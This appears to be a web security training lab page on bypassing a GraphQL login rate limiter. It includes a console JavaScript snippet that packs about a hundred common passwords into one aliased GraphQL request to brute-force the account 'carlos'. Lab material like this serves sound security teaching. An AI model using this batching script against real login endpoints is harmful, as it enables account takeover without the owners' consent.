 Lab: Bypassing GraphQL brute force protections
PRACTITIONER
LAB
Not solved
The user login mechanism for this lab is powered by a GraphQL API. The API endpoint has a rate limiter
that returns an error if it receives too many requests from the same origin in a short space of time.
To solve the lab, brute force the login mechanism to sign in as carlos. Use the list of authentication lab
passwords as your password source.
Learn more about Working with GraphQL in Burp Suite.
Tip
This lab requires you to craft a large request that uses aliases to send multiple login attempts at the
same time. As this request could be time-consuming to create manually, we recommend you use a
script to build the request.
The below example JavaScript builds a list of aliases corresponding to our list of authentication lab
passwords and copies the request to your clipboard. To run this script:
1. Open the lab in Burp's browser.
2. Right-click the page and select Inspect.
3. Select the Console tab.
4. Paste the script and press Enter.
You can then use the generated aliases when crafting your request in Repeater.
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,123456
7,dragon,123123,baseball,abc123,football,monkey,letmein,shadow,master,66
6666,qwertyuiop,123321,mustang,1234567890,michael,654321,superman,1qaz2w
sx,7777777,121212,000000,qazwsx,123qwe,killer,trustno1,jordan,jennifer,z
xcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,
iloveyou,2000,charlie,robert,thomas,hockey,ranger,daniel,starwars,klaste
r,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,1111
1111,131313,freedom,777777,pass,maggie,159753,aaaaaa,ginger,princess,jos
hua,cheese,amanda,summer,love,ashley,nicole,chelsea,biteme,matthew,acces
s,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,m
onitor,monitoring,montana,moon,moscow`.split(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username:
"carlos"}) {
token
success
}
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n')
);console.log("The query has been copied to your clipboard.");
ACCESS THE LAB